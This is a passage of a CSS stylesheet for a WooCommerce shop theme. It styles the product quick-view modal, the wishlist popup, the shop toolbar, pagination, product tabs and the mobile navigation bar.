div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta {
  line-height: 22px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span {
  color: #666;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a {
  color: #666;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a:hover {
  color: #ff4747;
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart {
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added {
  margin: 8px 20px 0 0;
  overflow: visible;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added a.minus,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added a.plus {
  border: none;
  font-size: 12px;
  border-radius: 999px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  background-color: #f2f2f2;
  color: #000;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added input[type="number"] {
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  border-radius: 999px;
  color: #000;
  border: none;
  font-size: 14px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a {
  transition: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.grouped_form table.woocommerce-grouped-product-list tbody tr:first-child td {
  width: 55%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.tinvwl_add_to_wishlist_button {
  position: relative;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  padding: 0 15px;
  z-index: 1;
  font-size: 14px;
  font-family: inherit;
  font-weight: 600;
  letter-spacing: 0;
  outline: none;
  border-radius: 3px;
  box-sizing: border-box;
  overflow: hidden;
  text-transform: uppercase;
  margin: 0;
  cursor: pointer;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button:hover,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward:hover,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.tinvwl_add_to_wishlist_button:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button {
  background-color: #ff4747;
  color: #fff;
  float: left;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button.loading:after {
  content: '\f1ce';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  vertical-align: baseline;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button.added {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward {
  border: none;
  background-color: #ff4747;
  color: #fff;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  line-height: 36px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button.inited-add-wishlist:before {
  color: #ff4747;
}
@keyframes ftinvwl-pulse {
  0% {
    transform: scale(1.1);
  }
  50% {
    transform: scale(0.8);
  }
  100% {
    transform: scale(1.1);
  }
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist div.tinvwl-tooltip {
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist div.tinvwl-tooltip:before {
  content: '';
  position: absolute;
  top: calc(100% - 5px);
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist:hover div.tinvwl-tooltip {
  opacity: 1;
  visibility: visible;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.outofstock p.stock.out-of-stock {
  text-transform: uppercase;
  margin-top: 20px;
  color: #ffdd56;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.outofstock div.product_meta {
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations {
  border-collapse: separate;
  border-spacing: 0 15px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr:not(:last-child) {
  margin-bottom: 12px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td {
  border: none;
  margin: 0;
  padding: 0;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.label {
  vertical-align: middle;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value {
  border: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value select {
  text-decoration: underline;
  -moz-appearance: menulist-button;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations {
  position: absolute;
  top: 110%;
  right: 0;
  font-size: 14px;
  border: none;
  padding: 0;
  transition: .3s ease;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations:before {
  vertical-align: baseline;
  transition: .3s ease;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations:hover {
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap {
  margin-top: 30px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-description {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price span.amount {
  color: #ffdd56;
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price del {
  font-size: 90%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price del span.amount {
  text-decoration: none;
  color: #fff;
  opacity: .7;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price ins {
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap a.wvn-qv-close {
  color: #fff !important;
  top: 0;
  font-size: 26px;
  width: 50px;
  height: 46px;
  border-radius: 0px 16px 0% 100%;
  line-height: 40px;
  padding-left: 7px;
  background-color: rgba(0, 0, 0, 0.3);
}
div#wvn-qv-wrap div.wvn-qv-content-wrap a.wvn-qv-close:hover {
  color: #ff4747 !important;
}
div#wvn-qv-wrap div.wvn-qv-image {
  /*dot navigation*/
  /*next back*/
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav {
  left: 50%;
  bottom: 12px;
  transform: translateX(-50%);
  z-index: 2;
  width: auto;
  border-radius: 15px;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li {
  height: 12px;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li a {
  opacity: 1;
  border: none;
  background-color: #fff;
  transition: none;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li a.flex-active {
  background-color: #ff4747;
  border: none;
}
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-prev a.flex-prev:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-prev a.flex-next:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-next a.flex-prev:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-next a.flex-next:hover:before {
  filter: brightness(0%);
}
/*wishlist popup*/
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.7);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner {
  border-radius: 16px;
  box-shadow: 0 0px 35px -5px rgba(225, 225, 225, 0.5);
  background-image: linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner i.icon_big_times:before {
  content: '\f15f';
  font-family: 'Material-Design-Iconic-Font';
  font-size: 60px;
  color: #fff;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner i.icon_big_heart_check {
  color: #fff;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinv-txt {
  color: #fff;
  font-size: 16px;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_view {
  height: 50px;
  line-height: 50px;
  padding: 0;
  border-radius: 5px;
  font-size: 14px;
  background-color: #fff;
  color: #333333;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35);
  transition: .3s ease;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_view:hover {
  box-shadow: none;
  color: #ff4747;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 46px;
  font-size: 0;
  border-radius: 0px 16px 0% 100%;
  line-height: 40px;
  padding: 0;
  padding-left: 7px;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.3);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close i.ftinvwl {
  display: none;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close:before {
  content: '\f129';
  font-family: 'Ionicons';
  font-size: 16px;
  font-weight: normal;
  display: block;
  transition: .1s;
  color: rgba(255, 255, 255, 0.7);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close:hover:before {
  font-size: 18px;
  color: #fff;
}
/*toolbar shop*/
body.woocommerce div.woovina-toolbar {
  padding: 12px 20px;
  margin-bottom: 30px;
  border-top: none;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  /*canvas filter*/
  /*show gird or list*/
  /*select ordering*/
  /*result count*/
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
  height: 36px;
  line-height: 36px;
  padding: 0 24px;
  border: none;
  border-radius: 3px;
  background-color: #ff4747;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter i.icon-menu {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
  margin-right: 8px;
  line-height: 33px;
  transform: scaleX(-1);
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter i.icon-menu:before {
  content: "\f1ce";
  font-family: "Material-Design-Iconic-Font";
  font-size: 19px;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter span.off-canvas-filter-text {
  text-transform: uppercase;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter:hover {
  background-position: right center;
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a {
  border: none;
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:before,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:after,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:before,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:after {
  display: block;
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  transform: translateY(5px);
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:before {
  content: '\f450';
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:before {
  content: '\f391';
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering span.theme-select.orderby {
  font-size: 14px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px;
  padding: 0 24px;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering span.theme-select.orderby:after {
  font-size: 18px;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  background-color: #fdfdfd;
  border-radius: 0 3px 3px 0;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering select.orderby.hasCustomSelect option:nth-child(even) {
  background-color: #fafafa !important;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering select.orderby.hasCustomSelect option:nth-child(odd) {
  background-color: #fff !important;
}
body.woocommerce div.woovina-toolbar ul.result-count li a {
  color: #999;
}
body.woocommerce div.woovina-toolbar ul.result-count li a.active {
  color: #ff4747;
  text-decoration: underline;
}
/*page number shop*/
body.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  margin: 0 5px;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers {
  border-radius: 999px;
  background-color: #f9f9f9;
  color: #666;
  border: 1px solid #ddd;
  opacity: .8;
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  text-align: center;
  margin: 0;
  transition: none;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.current,
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover {
  opacity: 1;
  background-color: #ff4747;
  color: #fff;
  border-color: transparent;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.next i.fa.fa-angle-right:before {
  content: '\f10a';
  font-family: "Ionicons";
  font-weight: normal;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.prev i.fa.fa-angle-left:before {
  content: '\f107';
  font-family: "Ionicons";
  display: block;
  font-weight: normal;
}
/*woocommerce-message*/
div.woocommerce-message {
  background-color: rgba(255, 71, 71, 0.1);
  border-color: #ff4747;
  color: #ff4747;
  border-radius: 4px;
}
div.woocommerce-message:before {
  color: #ff4747;
}
div.woocommerce-message a.restore-item {
  border-radius: 0;
  padding: 0 18px;
  height: 24px;
  line-height: 28px;
  position: relative;
}
div.woocommerce-message a.restore-item:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background-color: rgba(0, 0, 0, 0.1);
}
/*navigation product*/
div.wvn-product-nav-wrap ul.wvn-product-nav li {
  top: 50%;
  transform: translate(0, -50px);
  display: flex;
  position: fixed;
  z-index: 999;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li a {
  display: inline-block;
  width: 90px;
  min-width: 2em;
  line-height: 24px;
  border: 1px solid #ddd;
  border-radius: 0 !important;
  background-color: #fff;
  border-bottom: none;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb {
  position: absolute;
  top: 100%;
  left: -99999px;
  display: inline-block;
  width: 90px;
  transition: opacity 0.25s ease-in-out;
  box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
  z-index: 100;
  opacity: 1 !important;
  left: 0 !important;
  box-shadow: none !important;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox {
  display: inline-block;
  position: relative;
  border-bottom: 1px solid #ddd;
  background-color: #f1f2f4;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox img {
  transform: scale(0.8);
  transition: .3s linear;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox span {
  position: absolute;
  min-width: 210px;
  text-align: center;
  top: 0;
  vertical-align: middle;
  background: #fdfdfd;
  line-height: 30px;
  transform: rotateY(90deg);
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  color: #333;
  display: table;
  height: 100%;
  padding: 28px 6px;
  border: 1px solid #ddd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  max-width: 210px;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb:hover a.no-lightbox img {
  transform: scale(0.9) rotate(5deg);
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-next {
  left: 0;
  right: auto;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-next > div.wvn-nav-thumb a.no-lightbox span {
  left: 100%;
  transform-origin: left;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-prev {
  left: auto;
  right: 0;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-prev > div.wvn-nav-thumb a.no-lightbox span {
  right: 100%;
  transform-origin: right;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li:hover > div.wvn-nav-thumb {
  transform: none;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li:hover > div.wvn-nav-thumb a.no-lightbox span {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0);
}
/*wvn-floating-bar show*/
div.wvn-floating-bar.show {
  top: auto !important;
  bottom: 0;
}
div.wvn-floating-bar.show button.floating_add_to_cart_button {
  background-color: #ff4747;
  transition: .5s ease;
  color: #fff;
  margin-top: 5px;
  height: 36px;
}
div.wvn-floating-bar.show button.floating_add_to_cart_button:hover {
  background-color: #d948b2;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-price span.price del {
  font-size: 16px;
  font-weight: normal;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-price span.price ins {
  font-size: 20px;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-availability p.stock.in-stock {
  margin-bottom: 0;
  color: #828282;
  position: relative;
}
/*frequently bought together*/
div.yith-wfbt-section {
  background-color: #fff;
  background-size: cover;
  border-radius: 16px;
  margin-bottom: 36px;
  padding: 30px;
  position: relative;
}
div.yith-wfbt-section h3 {
  display: inline-block;
  white-space: nowrap;
  font-size: 22px;
  color: #ff4747;
  position: relative;
}
div.yith-wfbt-section h3:after {
  content: "";
  position: absolute;
  top: calc(100% + 5px);
  left: 0;
  width: 50%;
  height: 3px;
  background-color: #ff4747;
  border-radius: 2px;
  opacity: .8;
}
div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images td.image_plus {
  font-size: 20px;
  font-weight: 600;
}
div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images img.attachment-yith_wfbt_image_size {
  border-radius: 4px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block {
  display: inline-block;
  position: absolute;
  top: 25%;
  right: 30px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text {
  margin-left: 5px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text span.total_price_label {
  font-size: 14px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text span.total_price {
  font-size: 16px;
  font-weight: 600;
}
div.yith-wfbt-section div.yith-wfbt-submit-block input.yith-wfbt-submit-button {
  float: right;
  padding: 20px;
  margin-top: 8px;
  border-radius: 3px;
  background-color: #ff4747;
  color: #fff;
}
div.yith-wfbt-section div.yith-wfbt-submit-block input.yith-wfbt-submit-button:hover {
  opacity: .9;
}
div.yith-wfbt-section ul.yith-wfbt-items li.yith-wfbt-item {
  line-height: 22px;
  color: #666;
}
div.yith-wfbt-section ul.yith-wfbt-items li.yith-wfbt-item label span.price {
  font-size: inherit;
}
@media screen and (max-width: 767px) {
  div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images {
    float: none;
  }
  div.yith-wfbt-section form.yith-wfbt-form div.yith-wfbt-submit-block {
    position: relative;
    display: block;
    right: unset;
  }
  div.yith-wfbt-section form.yith-wfbt-form div.yith-wfbt-submit-block input.yith-wfbt-submit-button.button {
    float: left;
    margin-bottom: 20px;
  }
}
/*tabs single product*/
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs {
  position: relative;
  background-color: #fff;
  padding: 20px;
  border-radius: 8px;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs h2:first-child {
  text-transform: uppercase;
  font-weight: 600;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs {
  padding-bottom: 12px;
  border-bottom: 1px solid #ddd;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li {
  margin: 0 10px;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:first-child {
  margin-left: 0;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a {
  padding: 0;
  margin: 0;
  border: none;
  transition: .5s;
  position: relative;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a:after {
  content: '';
  position: absolute;
  top: calc(100% + 12px);
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 2px;
  background-color: #ff4747;
  transition: 0.3s ease-out;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:hover a:after {
  width: 100%;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li.active a:after {
  top: calc(100% + 8px);
  width: 100%;
  height: 5px;
  border-radius: 4px 4px 0 0;
  transition: .1s;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs div.woocommerce-Tabs-panel--more_seller_product ul.products li.product {
  padding-bottom: 3px;
  margin-bottom: 0;
}
/*product sharing*/
.woocommerce div.product .product-share {
  border-left: 1px solid;
  border-right: 1px solid;
  background-color: #fff;
  border-radius: 8px;
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
  body.woocommerce div.product .product-share ul {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}
@media screen and (max-width: 767px) {
  .woocommerce ul.products.list li.product {
    padding-left: 0;
    padding-right: 0;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li {
    margin: 0;
    margin-bottom: 12px;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a {
    display: block;
    width: 100%;
    background-color: #fafafa;
    border: 1px solid #ddd !important;
    border-radius: 4px;
    transition: .3s ease;
    cursor: pointer;
    padding: 8px 20px;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:hover a {
    border-color: #ff4747 !important;
    color: #ff4747;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li.active a {
    background-color: #ff4747;
    border-color: #ff4747 !important;
    color: #fff !important;
  }
}
div#top-bar-wrap {
  z-index: auto;
}
div#woovina-toolbar .woovina-toolbar-inner {
  z-index: 99;
}
/*mobile navbar*/
@media screen and (max-width: 767px) {
  div#mobile-navbar {
    box-shadow: none;
    z-index: 99;
  }
  div#mobile-navbar:before,
  div#mobile-navbar:after {
    content: '';
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 50%;
    height: 100%;
    z-index: -1;
  }
  div#mobile-navbar:before {
    left: 0;
    background-image: url(../images/demo-29/mobile-navbar-left-bg.png);
    background-size: cover;
    background-position: right center;
  }
  div#mobile-navbar:after {
    right: 0;
    background-image: url(../images/demo-29/mobile-navbar-right-bg.png);
    background-size: cover;
    background-position: left center;
    visibility: visible;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a {
    padding: 0;
    color: #fff;
    height: 52px;
    line-height: 52px;
    transition: .3s;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a span.icon-wrap {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100%;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a span.icon-wrap span.menu-text {
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1;
    margin-top: 2px;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item:hover {
    box-shadow: none;
    background-color: transparent;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item:hover a {
    opacity: .8;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item.mobile-menu a span.icon-wrap i.icon {
    background-color: #ff4747;
    border: 5px solid #fff;
    border-radius: 999px;
    height: 56px;
    width: 56px;
    line-height: 46px;
    position: relative;
    top: -11px;
    color: #fff;
    box-sizing: border-box;
    font-size: 19px;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item.mobile-menu:hover a {
    opacity: 1;
  }
}
/******************************************************************   RESPONSIVE   ***************************************************************/
body .woovina-row.grid .product.span_1_of_1,
body .woovina-row.grid .product.span_1_of_2,
body .woovina-row.grid .product.span_1_of_3,
body .woovina-row.grid .product.span_1_of_4,
body .woovina-row.grid .product.span_1_of_5,
body .woovina-row.grid .product.span_1_of_6,
body .woovina-row.grid .product.span_1_of_7,
body .woovina-row.grid .product.span_1_of_8,
body .woovina-row.grid .product.span_1_of_9,
body .woovina-row.grid .product.span_1_of_10,
body .woovina-row.grid .product.span_1_of_11,
body .woovina-row.grid .product.span_1_of12 {
  width: unset!important;
  padding: 0;
  margin: 0;
}
.woocommerce .products.grid.desktop-1-col {
  grid-template-columns: repeat(1, 1fr);
